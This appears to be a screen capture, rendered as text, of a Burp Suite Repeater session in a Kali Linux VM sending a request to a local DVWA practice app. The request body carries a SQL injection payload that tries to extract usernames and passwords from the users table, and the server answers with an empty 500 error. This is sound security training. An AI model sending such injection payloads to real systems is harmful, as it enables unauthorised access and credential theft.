 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
kali-linux-2023.1-vmware-a...
Type here to search
1 2 3 4
7:18
My Computer
Metasploitable2-Linux
kali-linux-2023.1-vmwar
Windows XP Professiona
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
12 Cookie: PHPSESSID=jpvs23u2ra0k90ej1h1levtvnb; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=1' UNION SELECT user,password FROM users#&Submit=Submit
Search...
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Sun, 08 Oct 2023 11:18:37 GMT
3 Server: Apache/2.4.57 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 16
Response headers 8
Done
295 bytes | 100 millis
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.